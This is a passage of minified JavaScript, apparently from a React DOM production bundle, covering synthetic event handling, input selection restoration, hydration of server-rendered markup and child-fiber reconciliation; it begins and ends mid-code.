e.type==="keypress"?ia(e):e.type==="keydown"||e.type==="keyup"?e.keyCode:0}}),Cw=wt(Tw),Iw=we({},vl,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0}),Hp=wt(Iw),xw=we({},oo,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:qd}),Rw=wt(xw),bw=we({},Hs,{propertyName:0,elapsedTime:0,pseudoElement:0}),Pw=wt(bw),Nw=we({},vl,{deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:0,deltaMode:0}),Mw=wt(Nw),Lw=[9,13,27,32],Gd=Sn&&"CompositionEvent"in window,vi=null;Sn&&"documentMode"in document&&(vi=document.documentMode);var Ow=Sn&&"TextEvent"in window&&!vi,ky=Sn&&(!Gd||vi&&8<vi&&11>=vi),Wp=" ",Vp=!1;function Ty(e,t){switch(e){case"keyup":return Lw.indexOf(t.keyCode)!==-1;case"keydown":return t.keyCode!==229;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function Cy(e){return e=e.detail,typeof e=="object"&&"data"in e?e.data:null}var ts=!1;function Aw(e,t){switch(e){case"compositionend":return Cy(t);case"keypress":return t.which!==32?null:(Vp=!0,Wp);case"textInput":return e=t.data,e===Wp&&Vp?null:e;default:return null}}function Dw(e,t){if(ts)return e==="compositionend"||!Gd&&Ty(e,t)?(e=wy(),sa=Wd=$n=null,ts=!1,e):null;switch(e){case"paste":return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return ky&&t.locale!=="ko"?null:t.data;default:return null}}var Fw={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function qp(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t==="input"?!!Fw[e.type]:t==="textarea"}function Iy(e,t,n,r){ry(r),t=Ma(t,"onChange"),0<t.length&&(n=new Vd("onChange","change",null,n,r),e.push({event:n,listeners:t}))}var _i=null,Ai=null;function Uw(e){Fy(e,0)}function _l(e){var t=ss(e);if(Xg(t))return e}function Bw(e,t){if(e==="change")return t}var xy=!1;if(Sn){var su;if(Sn){var iu="oninput"in document;if(!iu){var Gp=document.createElement("div");Gp.setAttribute("oninput","return;"),iu=typeof Gp.oninput=="function"}su=iu}else su=!1;xy=su&&(!document.documentMode||9<document.documentMode)}function Kp(){_i&&(_i.detachEvent("onpropertychange",Ry),Ai=_i=null)}function Ry(e){if(e.propertyName==="value"&&_l(Ai)){var t=[];Iy(t,Ai,e,Bd(e)),ay(Uw,t)}}function $w(e,t,n){e==="focusin"?(Kp(),_i=t,Ai=n,_i.attachEvent("onpropertychange",Ry)):e==="focusout"&&Kp()}function jw(e){if(e==="selectionchange"||e==="keyup"||e==="keydown")return _l(Ai)}function zw(e,t){if(e==="click")return _l(t)}function Hw(e,t){if(e==="input"||e==="change")return _l(t)}function Ww(e,t){return e===t&&(e!==0||1/e===1/t)||e!==e&&t!==t}var Kt=typeof Object.is=="function"?Object.is:Ww;function Di(e,t){if(Kt(e,t))return!0;if(typeof e!="object"||e===null||typeof t!="object"||t===null)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(r=0;r<n.length;r++){var s=n[r];if(!Xu.call(t,s)||!Kt(e[s],t[s]))return!1}return!0}function Yp(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function Xp(e,t){var n=Yp(e);e=0;for(var r;n;){if(n.nodeType===3){if(r=e+n.textContent.length,e<=t&&r>=t)return{node:n,offset:t-e};e=r}e:{for(;n;){if(n.nextSibling){n=n.nextSibling;break e}n=n.parentNode}n=void 0}n=Yp(n)}}function by(e,t){return e&&t?e===t?!0:e&&e.nodeType===3?!1:t&&t.nodeType===3?by(e,t.parentNode):"contains"in e?e.contains(t):e.compareDocumentPosition?!!(e.compareDocumentPosition(t)&16):!1:!1}function Py(){for(var e=window,t=Ca();t instanceof e.HTMLIFrameElement;){try{var n=typeof t.contentWindow.location.href=="string"}catch(r){n=!1}if(n)e=t.contentWindow;else break;t=Ca(e.document)}return t}function Kd(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&(t==="input"&&(e.type==="text"||e.type==="search"||e.type==="tel"||e.type==="url"||e.type==="password")||t==="textarea"||e.contentEditable==="true")}function Vw(e){var t=Py(),n=e.focusedElem,r=e.selectionRange;if(t!==n&&n&&n.ownerDocument&&by(n.ownerDocument.documentElement,n)){if(r!==null&&Kd(n)){if(t=r.start,e=r.end,e===void 0&&(e=t),"selectionStart"in n)n.selectionStart=t,n.selectionEnd=Math.min(e,n.value.length);else if(e=(t=n.ownerDocument||document)&&t.defaultView||window,e.getSelection){e=e.getSelection();var s=n.textContent.length,i=Math.min(r.start,s);r=r.end===void 0?i:Math.min(r.end,s),!e.extend&&i>r&&(s=r,r=i,i=s),s=Xp(n,i);var o=Xp(n,r);s&&o&&(e.rangeCount!==1||e.anchorNode!==s.node||e.anchorOffset!==s.offset||e.focusNode!==o.node||e.focusOffset!==o.offset)&&(t=t.createRange(),t.setStart(s.node,s.offset),e.removeAllRanges(),i>r?(e.addRange(t),e.extend(o.node,o.offset)):(t.setEnd(o.node,o.offset),e.addRange(t)))}}for(t=[],e=n;e=e.parentNode;)e.nodeType===1&&t.push({element:e,left:e.scrollLeft,top:e.scrollTop});for(typeof n.focus=="function"&&n.focus(),n=0;n<t.length;n++)e=t[n],e.element.scrollLeft=e.left,e.element.scrollTop=e.top}}var qw=Sn&&"documentMode"in document&&11>=document.documentMode,ns=null,mc=null,Si=null,gc=!1;function Jp(e,t,n){var r=n.window===n?n.document:n.nodeType===9?n:n.ownerDocument;gc||ns==null||ns!==Ca(r)||(r=ns,"selectionStart"in r&&Kd(r)?r={start:r.selectionStart,end:r.selectionEnd}:(r=(r.ownerDocument&&r.ownerDocument.defaultView||window).getSelection(),r={anchorNode:r.anchorNode,anchorOffset:r.anchorOffset,focusNode:r.focusNode,focusOffset:r.focusOffset}),Si&&Di(Si,r)||(Si=r,r=Ma(mc,"onSelect"),0<r.length&&(t=new Vd("onSelect","select",null,t,n),e.push({event:t,listeners:r}),t.target=ns)))}function Oo(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n}var rs={animationend:Oo("Animation","AnimationEnd"),animationiteration:Oo("Animation","AnimationIteration"),animationstart:Oo("Animation","AnimationStart"),transitionend:Oo("Transition","TransitionEnd")},ou={},Ny={};Sn&&(Ny=document.createElement("div").style,"AnimationEvent"in window||(delete rs.animationend.animation,delete rs.animationiteration.animation,delete rs.animationstart.animation),"TransitionEvent"in window||delete rs.transitionend.transition);function Sl(e){if(ou[e])return ou[e];if(!rs[e])return e;var t=rs[e],n;for(n in t)if(t.hasOwnProperty(n)&&n in Ny)return ou[e]=t[n];return e}var My=Sl("animationend"),Ly=Sl("animationiteration"),Oy=Sl("animationstart"),Ay=Sl("transitionend"),Dy=new Map,Qp="abort auxClick cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll toggle touchMove waiting wheel".split(" ");function ir(e,t){Dy.set(e,t),Br(t,[e])}for(var au=0;au<Qp.length;au++){var lu=Qp[au],Gw=lu.toLowerCase(),Kw=lu[0].toUpperCase()+lu.slice(1);ir(Gw,"on"+Kw)}ir(My,"onAnimationEnd");ir(Ly,"onAnimationIteration");ir(Oy,"onAnimationStart");ir("dblclick","onDoubleClick");ir("focusin","onFocus");ir("focusout","onBlur");ir(Ay,"onTransitionEnd");Cs("onMouseEnter",["mouseout","mouseover"]);Cs("onMouseLeave",["mouseout","mouseover"]);Cs("onPointerEnter",["pointerout","pointerover"]);Cs("onPointerLeave",["pointerout","pointerover"]);Br("onChange","change click focusin focusout input keydown keyup selectionchange".split(" "));Br("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" "));Br("onBeforeInput",["compositionend","keypress","textInput","paste"]);Br("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" "));Br("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" "));Br("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var mi="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),Yw=new Set("cancel close invalid load scroll toggle".split(" ").concat(mi));function Zp(e,t,n){var r=e.type||"unknown-event";e.currentTarget=n,GE(r,t,void 0,e),e.currentTarget=null}function Fy(e,t){t=(t&4)!==0;for(var n=0;n<e.length;n++){var r=e[n],s=r.event;r=r.listeners;e:{var i=void 0;if(t)for(var o=r.length-1;0<=o;o--){var a=r[o],l=a.instance,u=a.currentTarget;if(a=a.listener,l!==i&&s.isPropagationStopped())break e;Zp(s,a,u),i=l}else for(o=0;o<r.length;o++){if(a=r[o],l=a.instance,u=a.currentTarget,a=a.listener,l!==i&&s.isPropagationStopped())break e;Zp(s,a,u),i=l}}}if(xa)throw e=dc,xa=!1,dc=null,e}function ye(e,t){var n=t[Ec];n===void 0&&(n=t[Ec]=new Set);var r=e+"__bubble";n.has(r)||(Uy(t,e,2,!1),n.add(r))}function uu(e,t,n){var r=0;t&&(r|=4),Uy(n,e,r,t)}var Ao="_reactListening"+Math.random().toString(36).slice(2);function Fi(e){if(!e[Ao]){e[Ao]=!0,Vg.forEach(function(n){n!=="selectionchange"&&(Yw.has(n)||uu(n,!1,e),uu(n,!0,e))});var t=e.nodeType===9?e:e.ownerDocument;t===null||t[Ao]||(t[Ao]=!0,uu("selectionchange",!1,t))}}function Uy(e,t,n,r){switch(Ey(t)){case 1:var s=uw;break;case 4:s=cw;break;default:s=Hd}n=s.bind(null,t,n,e),s=void 0,!cc||t!=="touchstart"&&t!=="touchmove"&&t!=="wheel"||(s=!0),r?s!==void 0?e.addEventListener(t,n,{capture:!0,passive:s}):e.addEventListener(t,n,!0):s!==void 0?e.addEventListener(t,n,{passive:s}):e.addEventListener(t,n,!1)}function cu(e,t,n,r,s){var i=r;if(!(t&1)&&!(t&2)&&r!==null)e:for(;;){if(r===null)return;var o=r.tag;if(o===3||o===4){var a=r.stateNode.containerInfo;if(a===s||a.nodeType===8&&a.parentNode===s)break;if(o===4)for(o=r.return;o!==null;){var l=o.tag;if((l===3||l===4)&&(l=o.stateNode.containerInfo,l===s||l.nodeType===8&&l.parentNode===s))return;o=o.return}for(;a!==null;){if(o=yr(a),o===null)return;if(l=o.tag,l===5||l===6){r=i=o;continue e}a=a.parentNode}}r=r.return}ay(function(){var u=i,d=Bd(n),c=[];e:{var f=Dy.get(e);if(f!==void 0){var p=Vd,h=e;switch(e){case"keypress":if(ia(n)===0)break e;case"keydown":case"keyup":p=Cw;break;case"focusin":h="focus",p=ru;break;case"focusout":h="blur",p=ru;break;case"beforeblur":case"afterblur":p=ru;break;case"click":if(n.button===2)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":p=jp;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":p=pw;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":p=Rw;break;case My:case Ly:case Oy:p=gw;break;case Ay:p=Pw;break;case"scroll":p=dw;break;case"wheel":p=Mw;break;case"copy":case"cut":case"paste":p=vw;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":p=Hp}var v=(t&4)!==0,E=!v&&e==="scroll",g=v?f!==null?f+"Capture":null:f;v=[];for(var m=u,y;m!==null;){y=m;var _=y.stateNode;if(y.tag===5&&_!==null&&(y=_,g!==null&&(_=Ni(m,g),_!=null&&v.push(Ui(m,_,y)))),E)break;m=m.return}0<v.length&&(f=new p(f,h,null,n,d),c.push({event:f,listeners:v}))}}if(!(t&7)){e:{if(f=e==="mouseover"||e==="pointerover",p=e==="mouseout"||e==="pointerout",f&&n!==lc&&(h=n.relatedTarget||n.fromElement)&&(yr(h)||h[En]))break e;if((p||f)&&(f=d.window===d?d:(f=d.ownerDocument)?f.defaultView||f.parentWindow:window,p?(h=n.relatedTarget||n.toElement,p=u,h=h?yr(h):null,h!==null&&(E=$r(h),h!==E||h.tag!==5&&h.tag!==6)&&(h=null)):(p=null,h=u),p!==h)){if(v=jp,_="onMouseLeave",g="onMouseEnter",m="mouse",(e==="pointerout"||e==="pointerover")&&(v=Hp,_="onPointerLeave",g="onPointerEnter",m="pointer"),E=p==null?f:ss(p),y=h==null?f:ss(h),f=new v(_,m+"leave",p,n,d),f.target=E,f.relatedTarget=y,_=null,yr(d)===u&&(v=new v(g,m+"enter",h,n,d),v.target=y,v.relatedTarget=E,_=v),E=_,p&&h)t:{for(v=p,g=h,m=0,y=v;y;y=Kr(y))m++;for(y=0,_=g;_;_=Kr(_))y++;for(;0<m-y;)v=Kr(v),m--;for(;0<y-m;)g=Kr(g),y--;for(;m--;){if(v===g||g!==null&&v===g.alternate)break t;v=Kr(v),g=Kr(g)}v=null}else v=null;p!==null&&eh(c,f,p,v,!1),h!==null&&E!==null&&eh(c,E,h,v,!0)}}e:{if(f=u?ss(u):window,p=f.nodeName&&f.nodeName.toLowerCase(),p==="select"||p==="input"&&f.type==="file")var w=Bw;else if(qp(f))if(xy)w=Hw;else{w=jw;var C=$w}else(p=f.nodeName)&&p.toLowerCase()==="input"&&(f.type==="checkbox"||f.type==="radio")&&(w=zw);if(w&&(w=w(e,u))){Iy(c,w,n,d);break e}C&&C(e,f,u),e==="focusout"&&(C=f._wrapperState)&&C.controlled&&f.type==="number"&&rc(f,"number",f.value)}switch(C=u?ss(u):window,e){case"focusin":(qp(C)||C.contentEditable==="true")&&(ns=C,mc=u,Si=null);break;case"focusout":Si=mc=ns=null;break;case"mousedown":gc=!0;break;case"contextmenu":case"mouseup":case"dragend":gc=!1,Jp(c,n,d);break;case"selectionchange":if(qw)break;case"keydown":case"keyup":Jp(c,n,d)}var S;if(Gd)e:{switch(e){case"compositionstart":var k="onCompositionStart";break e;case"compositionend":k="onCompositionEnd";break e;case"compositionupdate":k="onCompositionUpdate";break e}k=void 0}else ts?Ty(e,n)&&(k="onCompositionEnd"):e==="keydown"&&n.keyCode===229&&(k="onCompositionStart");k&&(ky&&n.locale!=="ko"&&(ts||k!=="onCompositionStart"?k==="onCompositionEnd"&&ts&&(S=wy()):($n=d,Wd="value"in $n?$n.value:$n.textContent,ts=!0)),C=Ma(u,k),0<C.length&&(k=new zp(k,e,null,n,d),c.push({event:k,listeners:C}),S?k.data=S:(S=Cy(n),S!==null&&(k.data=S)))),(S=Ow?Aw(e,n):Dw(e,n))&&(u=Ma(u,"onBeforeInput"),0<u.length&&(d=new zp("onBeforeInput","beforeinput",null,n,d),c.push({event:d,listeners:u}),d.data=S))}Fy(c,t)})}function Ui(e,t,n){return{instance:e,listener:t,currentTarget:n}}function Ma(e,t){for(var n=t+"Capture",r=[];e!==null;){var s=e,i=s.stateNode;s.tag===5&&i!==null&&(s=i,i=Ni(e,n),i!=null&&r.unshift(Ui(e,i,s)),i=Ni(e,t),i!=null&&r.push(Ui(e,i,s))),e=e.return}return r}function Kr(e){if(e===null)return null;do e=e.return;while(e&&e.tag!==5);return e||null}function eh(e,t,n,r,s){for(var i=t._reactName,o=[];n!==null&&n!==r;){var a=n,l=a.alternate,u=a.stateNode;if(l!==null&&l===r)break;a.tag===5&&u!==null&&(a=u,s?(l=Ni(n,i),l!=null&&o.unshift(Ui(n,l,a))):s||(l=Ni(n,i),l!=null&&o.push(Ui(n,l,a)))),n=n.return}o.length!==0&&e.push({event:t,listeners:o})}var Xw=/\r\n?/g,Jw=/\u0000|\uFFFD/g;function th(e){return(typeof e=="string"?e:""+e).replace(Xw,"\n").replace(Jw,"")}function Do(e,t,n){if(t=th(t),th(e)!==t&&n)throw Error(N(425))}function La(){}var yc=null,vc=null;function _c(e,t){return e==="textarea"||e==="noscript"||typeof t.children=="string"||typeof t.children=="number"||typeof t.dangerouslySetInnerHTML=="object"&&t.dangerouslySetInnerHTML!==null&&t.dangerouslySetInnerHTML.__html!=null}var Sc=typeof setTimeout=="function"?setTimeout:void 0,Qw=typeof clearTimeout=="function"?clearTimeout:void 0,nh=typeof Promise=="function"?Promise:void 0,Zw=typeof queueMicrotask=="function"?queueMicrotask:typeof nh<"u"?function(e){return nh.resolve(null).then(e).catch(ek)}:Sc;function ek(e){setTimeout(function(){throw e})}function du(e,t){var n=t,r=0;do{var s=n.nextSibling;if(e.removeChild(n),s&&s.nodeType===8)if(n=s.data,n==="/$"){if(r===0){e.removeChild(s),Oi(t);return}r--}else n!=="$"&&n!=="$?"&&n!=="$!"||r++;n=s}while(n);Oi(t)}function Gn(e){for(;e!=null;e=e.nextSibling){var t=e.nodeType;if(t===1||t===3)break;if(t===8){if(t=e.data,t==="$"||t==="$!"||t==="$?")break;if(t==="/$")return null}}return e}function rh(e){e=e.previousSibling;for(var t=0;e;){if(e.nodeType===8){var n=e.data;if(n==="$"||n==="$!"||n==="$?"){if(t===0)return e;t--}else n==="/$"&&t++}e=e.previousSibling}return null}var Ws=Math.random().toString(36).slice(2),Zt="__reactFiber$"+Ws,Bi="__reactProps$"+Ws,En="__reactContainer$"+Ws,Ec="__reactEvents$"+Ws,tk="__reactListeners$"+Ws,nk="__reactHandles$"+Ws;function yr(e){var t=e[Zt];if(t)return t;for(var n=e.parentNode;n;){if(t=n[En]||n[Zt]){if(n=t.alternate,t.child!==null||n!==null&&n.child!==null)for(e=rh(e);e!==null;){if(n=e[Zt])return n;e=rh(e)}return t}e=n,n=e.parentNode}return null}function ao(e){return e=e[Zt]||e[En],!e||e.tag!==5&&e.tag!==6&&e.tag!==13&&e.tag!==3?null:e}function ss(e){if(e.tag===5||e.tag===6)return e.stateNode;throw Error(N(33))}function El(e){return e[Bi]||null}var wc=[],is=-1;function or(e){return{current:e}}function ve(e){0>is||(e.current=wc[is],wc[is]=null,is--)}function ge(e,t){is++,wc[is]=e.current,e.current=t}var tr={},Ke=or(tr),ut=or(!1),Pr=tr;function Is(e,t){var n=e.type.contextTypes;if(!n)return tr;var r=e.stateNode;if(r&&r.__reactInternalMemoizedUnmaskedChildContext===t)return r.__reactInternalMemoizedMaskedChildContext;var s={},i;for(i in n)s[i]=t[i];return r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=t,e.__reactInternalMemoizedMaskedChildContext=s),s}function ct(e){return e=e.childContextTypes,e!=null}function Oa(){ve(ut),ve(Ke)}function sh(e,t,n){if(Ke.current!==tr)throw Error(N(168));ge(Ke,t),ge(ut,n)}function By(e,t,n){var r=e.stateNode;if(t=t.childContextTypes,typeof r.getChildContext!="function")return n;r=r.getChildContext();for(var s in r)if(!(s in t))throw Error(N(108,$E(e)||"Unknown",s));return we({},n,r)}function Aa(e){return e=(e=e.stateNode)&&e.__reactInternalMemoizedMergedChildContext||tr,Pr=Ke.current,ge(Ke,e),ge(ut,ut.current),!0}function ih(e,t,n){var r=e.stateNode;if(!r)throw Error(N(169));n?(e=By(e,t,Pr),r.__reactInternalMemoizedMergedChildContext=e,ve(ut),ve(Ke),ge(Ke,e)):ve(ut),ge(ut,n)}var fn=null,wl=!1,fu=!1;function $y(e){fn===null?fn=[e]:fn.push(e)}function rk(e){wl=!0,$y(e)}function ar(){if(!fu&&fn!==null){fu=!0;var e=0,t=fe;try{var n=fn;for(fe=1;e<n.length;e++){var r=n[e];do r=r(!0);while(r!==null)}fn=null,wl=!1}catch(s){throw fn!==null&&(fn=fn.slice(e+1)),dy($d,ar),s}finally{fe=t,fu=!1}}return null}var os=[],as=0,Da=null,Fa=0,xt=[],Rt=0,Nr=null,pn=1,hn="";function hr(e,t){os[as++]=Fa,os[as++]=Da,Da=e,Fa=t}function jy(e,t,n){xt[Rt++]=pn,xt[Rt++]=hn,xt[Rt++]=Nr,Nr=e;var r=pn;e=hn;var s=32-Vt(r)-1;r&=~(1<<s),n+=1;var i=32-Vt(t)+s;if(30<i){var o=s-s%5;i=(r&(1<<o)-1).toString(32),r>>=o,s-=o,pn=1<<32-Vt(t)+s|n<<s|r,hn=i+e}else pn=1<<i|n<<s|r,hn=e}function Yd(e){e.return!==null&&(hr(e,1),jy(e,1,0))}function Xd(e){for(;e===Da;)Da=os[--as],os[as]=null,Fa=os[--as],os[as]=null;for(;e===Nr;)Nr=xt[--Rt],xt[Rt]=null,hn=xt[--Rt],xt[Rt]=null,pn=xt[--Rt],xt[Rt]=null}var yt=null,gt=null,_e=!1,Ht=null;function zy(e,t){var n=Pt(5,null,null,0);n.elementType="DELETED",n.stateNode=t,n.return=e,t=e.deletions,t===null?(e.deletions=[n],e.flags|=16):t.push(n)}function oh(e,t){switch(e.tag){case 5:var n=e.type;return t=t.nodeType!==1||n.toLowerCase()!==t.nodeName.toLowerCase()?null:t,t!==null?(e.stateNode=t,yt=e,gt=Gn(t.firstChild),!0):!1;case 6:return t=e.pendingProps===""||t.nodeType!==3?null:t,t!==null?(e.stateNode=t,yt=e,gt=null,!0):!1;case 13:return t=t.nodeType!==8?null:t,t!==null?(n=Nr!==null?{id:pn,overflow:hn}:null,e.memoizedState={dehydrated:t,treeContext:n,retryLane:1073741824},n=Pt(18,null,null,0),n.stateNode=t,n.return=e,e.child=n,yt=e,gt=null,!0):!1;default:return!1}}function kc(e){return(e.mode&1)!==0&&(e.flags&128)===0}function Tc(e){if(_e){var t=gt;if(t){var n=t;if(!oh(e,t)){if(kc(e))throw Error(N(418));t=Gn(n.nextSibling);var r=yt;t&&oh(e,t)?zy(r,n):(e.flags=e.flags&-4097|2,_e=!1,yt=e)}}else{if(kc(e))throw Error(N(418));e.flags=e.flags&-4097|2,_e=!1,yt=e}}}function ah(e){for(e=e.return;e!==null&&e.tag!==5&&e.tag!==3&&e.tag!==13;)e=e.return;yt=e}function Fo(e){if(e!==yt)return!1;if(!_e)return ah(e),_e=!0,!1;var t;if((t=e.tag!==3)&&!(t=e.tag!==5)&&(t=e.type,t=t!=="head"&&t!=="body"&&!_c(e.type,e.memoizedProps)),t&&(t=gt)){if(kc(e))throw Hy(),Error(N(418));for(;t;)zy(e,t),t=Gn(t.nextSibling)}if(ah(e),e.tag===13){if(e=e.memoizedState,e=e!==null?e.dehydrated:null,!e)throw Error(N(317));e:{for(e=e.nextSibling,t=0;e;){if(e.nodeType===8){var n=e.data;if(n==="/$"){if(t===0){gt=Gn(e.nextSibling);break e}t--}else n!=="$"&&n!=="$!"&&n!=="$?"||t++}e=e.nextSibling}gt=null}}else gt=yt?Gn(e.stateNode.nextSibling):null;return!0}function Hy(){for(var e=gt;e;)e=Gn(e.nextSibling)}function xs(){gt=yt=null,_e=!1}function Jd(e){Ht===null?Ht=[e]:Ht.push(e)}var sk=Rn.ReactCurrentBatchConfig;function li(e,t,n){if(e=n.ref,e!==null&&typeof e!="function"&&typeof e!="object"){if(n._owner){if(n=n._owner,n){if(n.tag!==1)throw Error(N(309));var r=n.stateNode}if(!r)throw Error(N(147,e));var s=r,i=""+e;return t!==null&&t.ref!==null&&typeof t.ref=="function"&&t.ref._stringRef===i?t.ref:(t=function(o){var a=s.refs;o===null?delete a[i]:a[i]=o},t._stringRef=i,t)}if(typeof e!="string")throw Error(N(284));if(!n._owner)throw Error(N(290,e))}return e}function Uo(e,t){throw e=Object.prototype.toString.call(t),Error(N(31,e==="[object Object]"?"object with keys {"+Object.keys(t).join(", ")+"}":e))}function lh(e){var t=e._init;return t(e._payload)}function Wy(e){function t(g,m){if(e){var y=g.deletions;y===null?(g.deletions=[m],g.flags|=16):y.push(m)}}function n(g,m){if(!e)return null;for(;m!==null;)t(g,m),m=m.sibling;return null}function r(g,m){for(g=new Map;m!==null;)m.key!==null?g.set(m.key,m):g.set(m.index,m),m=m.sibling;return g}function s(g,m){return g=Jn(g,m),g.index=0,g.sibling=null,g}function i(g,m,y){return g.index=y,e?(y=g.alternate,y!==null?(y=y.index,y<m?(g.flags|=2,m):y):(g.flags|=2,m)):(g.flags|=1048576,m)}function o(g){return e&&g.alternate===null&&(g.flags|=2),g}function a(g,m,y,_){return m===null||m.tag!==6?(m=_u(y,g.mode,_),m.return=g,m):(m=s(m,y),m.return=g,m)}function l(g,m,y,_){var w=y.type;return w===es?d(g,m,y.props.children,_,y.key):m!==null&&(m.elementType===w||typeof w=="object"&&w!==null&&w.$$typeof===On&&lh(w)===m.type)?(_=s(m,y.props),_.ref=li(g,m,y),_.return=g,_):(_=fa(y.type,y.key,y.props,null,g.mode,_),_.ref=li(g,m,y),_.return=g,_)}function u(g,m,y,_){return m===null||m.tag!==4||m.stateNode.containerInfo!==y.containerInfo||m.stateNode.implementation!==y.implementation?(m=Su(y,g.mode,_),m.return=g,m):(m=s(m,y.children||[]),m.return=g,m)}function d(g,m,y,_,w){return m===null||m.tag!==7?(m=kr(y,g.mode,_,w),m.return=g,m):(m=s(m,y),m.return=g,m)}function c(g,m,y){if(typeof m=="string"&&m!==""||typeof m=="number")return m=_u(""+m,g.mode,y),m.return=g,m;if(typeof m=="object"&&m!==null){switch(m.$$typeof){case xo:return y=fa(m.type,m.key,m.props,null,g.mode,y),y.ref=li(g,null,m),y.return=g,y;case Zr:return m=Su(m,g.mode,y),m.return=g,m;case On:var _=m._init;return c(g,_(m._payload),y)}if(pi(m)||ri(m))return m=kr(m,g.mode,y,null),m.return=g,m;Uo(g,m)}return null}function f(g,m,y,_){var w=m!==null?m.key:null;if(typeof y=="string"&&y!==""||typeof y=="number")return w!==null?null:a(g,m,""+y,_);if(typeof y=="object"&&y!==null){switch(y.$$typeof){case xo:return y.key===w?l(g,m,y,_):null;case Zr:return y.key===w?u(g,m,y,_):null;case On:return w=y._init,f(g,m,w(y._payload),_)}if(pi(y)||ri(y))return w!==null?null:d(g,m,y,_,null);Uo(g,y)}return null}function p(g,m,y,_,w){if(typeof _=="string"&&_!==""||typeof _=="number")return g=g.get(y)||null,a(m,g,""+_,w);if(typeof _=="object"&&_!==null){switch(_.$$typeof){case xo:return g=g.get(_.key===null?y:_.key)||null,l(m,g,_,w);case Zr:return g=g.get(_.key===null?y:_.key)||null,u(m,g,_,w);case On:var C=_._init;return p(g,m,y,C(_._payload),w)}if(pi(_)||ri(_))return g=g.get(y)||null,d(m,g,_,w,null);Uo(m,_)}return null}function h(g,m,y,_){for(var w=null,C=null,S=m,k=m=0,M=null;S!==null&&k<y.length;k++){S.index>k?(M=S,S=null):M=S.sibling;var I=f(g,S,y[k],_);if(I===null){S===null&&(S=M);break}e&&S&&I.alternate===null&&t(g,S),m=i(I,m,k),C===null?w=I:C.sibling=I,C=I,S=M}if(k===y.length)return n(g,S),_e&&hr(g,k),w;if(S===null){for(;k<y.length;k++)S=c(g,y[k],_),S!==null&&(m=i(S,m,k),C===null?w=S:C.sibling=S,C=S);return _e&&hr(g,k),w}for(S=r(g,S);k<y.length;k++)M=p(S,g,k,y[k],_),M!==null&&(e&&M.alternate!==null&&S.delete(M.key===null?k:M.key),m=i(M,m,k),C===null?w=M:C.sibling=M,C=M);return e&&S.forEach(function(P){return t(g,P)}),_e&&hr(g,k),w}function v(g,m,y,_){var w=ri(y);if(typeof w!="function")throw Error(N(150));if(y=w.call(y),y==null)throw Error(N(151));for(var C=w=null,S=m,k=m=0,M=null,I=y.next();S!==null&&!I.done;k++,I=y.next()){S.index>k?(M=S,S=null):M=S.sibling;var P=f(g,S,I.value,_);if(P===null){S===null&&(S=M);break}e&&S&&P.alternate===null&&t(g,S),m=i(P,m,k),C===null?w=P:C.sibling=P,C=P,S=M}if(I.done)return n(g,S),_e&&hr(g,k),w;if(S===null){for(;!I.done;k++,I=y.next())I=c(g,I.value,_),I!==null&&(m=i(I,m,k),C===null?w=I:C.sibling=I,C=I);return _e&&hr(g,k),w}for(S=r(g,S);!I.done;k++,I=y.next())I=p(S,g,k,I.value,_),I!==null&&(e&&I.alternate!==null&&S.delete(I.key===null?k:I.key),m=i(I,m,k),C===null?w=I:C.sibling=I,C=I);return e&&S.forEach(function(U){return t(g,U)}),_e&&hr(g,k),w}function E(g,m,y,_){if(typeof y=="object"&&y!==null&&y.type===es&&y.key===null&&(y=y.props.children),typeof y=="object"&&y!==null){switch(y.$$typeof){case xo:e:{for(var w=y.key,C=m;C!==null;){if(C.key===w){if(w=y.type,w===es){if(C.tag===7){n(g,C.sibling),m=s(C,y.props.children),m.return=g,g=m;break e}}else if(C.elementType===w||typeof w=="object"&&w!==null&&w.$$typeof===On&&lh(w)===C.type){n(g,C.sibling),m=s(C,y.props),m.ref=li(g,C,y),m.return=g,g=m;break e}n(g,C);break}else t(g,C);C=C.sibling}y.type===es?(m=kr(y.props.children,g.mode,_,y.key),m.return=g,g=m):(_=fa(y.type,y.key,y.props,null,g.mode,_),_.ref=li(g,m,y),_.return=g,g=_)}return 